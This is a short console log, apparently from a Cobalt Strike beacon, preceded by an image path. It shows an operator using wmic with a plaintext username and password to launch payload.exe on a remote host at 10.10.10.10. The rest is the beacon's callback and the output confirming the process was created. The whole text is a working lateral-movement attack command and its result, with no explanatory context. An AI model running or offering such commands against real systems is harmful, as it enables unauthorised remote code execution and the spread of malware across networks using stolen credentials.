 beacon> shell wmic /node:10.10.10.10 /user:delay /password:1qaz@WSX process call create "C:\Windows\Temp\payload.exe"
[*] Tasked beacon to run: wmic /node:10.10.10.10 /user:delay /password:1qaz@WSX process call create "C:\Windows\Temp\payload.exe"
[+] host called home, sent: 134 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 428;
        ReturnValue = 0;
};